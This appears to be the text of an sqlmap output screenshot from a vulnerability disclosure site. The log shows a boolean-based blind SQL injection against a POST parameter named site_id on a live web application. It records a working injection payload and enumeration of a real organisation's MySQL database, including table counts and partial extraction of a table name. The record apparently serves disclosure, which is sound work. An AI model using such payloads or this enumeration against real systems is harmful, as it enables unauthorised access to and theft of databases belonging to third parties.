 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: site_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: site_id=ff80808148bf1ed80148bf9743f60000') AND 6308=6308 AND ('EzzG
'='EzzG&dateTime=2015-5-22 23:30:00
---
[23:18:39] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:18:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.17
back-end DBMS: MySQL 5
[23:18:39] [INFO] fetching tables for database: 'Daimler'
[23:18:39] [INFO] fetching number of tables for database 'Daimler'
[23:18:39] [INFO] retrieved: 124
[23:18:43] [INFO] retrieving the length of query output
[23:18:43] [INFO] retrieved: 17
[23:19:02] [INFO] retrieved: BAS_AC___NT_LEVEL 14/17 (82%)
[23:19:08] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
www.wooyun.org